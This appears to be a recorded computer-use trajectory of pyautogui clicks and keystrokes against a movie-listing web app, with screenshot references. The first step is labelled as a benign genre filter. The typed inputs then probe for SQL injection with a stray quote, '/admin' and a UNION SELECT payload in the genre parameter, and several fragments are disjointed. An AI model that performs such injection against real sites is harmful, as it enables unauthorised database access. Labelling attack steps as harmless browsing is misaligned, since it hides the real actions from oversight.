
# Step: Filter the movie listing to the action genre and view Spiderman's detail page
pyautogui.scroll(-3)

pyautogui.moveTo(418, 191)

pyautogui.click(549, 145)

pyautogui.write("'")

pyautogui.click(424, 192)

pyautogui.write('elect')

pyautogui.click(504, 145)

pyautogui.write('t')

pyautogui.press('BackSpace')

pyautogui.write('""')

pyautogui.write('/')

pyautogui.write('admin')

pyautogui.press('Backspace')

# Step: Append /?genre=a' union select 1,2,3,4,5,6,true from movies where ''=' to the target URL
pyautogui.click(444, 552)

pyautogui.write('/?genre=a\' union select 1,2,3,4,5,6,true from movies where \'\'=\'"')
